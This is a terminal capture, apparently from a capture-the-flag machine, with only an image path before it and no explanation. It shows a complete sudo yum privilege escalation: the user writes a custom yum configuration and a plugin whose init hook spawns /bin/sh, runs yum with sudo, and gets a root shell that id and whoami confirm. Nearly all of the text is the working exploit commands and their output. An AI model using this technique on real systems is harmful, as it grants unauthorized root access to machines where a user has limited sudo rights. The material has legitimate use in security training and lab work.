 [jjameson@dailybugle html]$ TF=$(mktemp -d)
[jjameson@dailybugle html]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle html]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle html]$
[jjameson@dailybugle html]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle html]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# id
uid=0(root) gid=0(root) groups=0(root)
sh-4.2# whoami
root
sh-4.2#
VSCode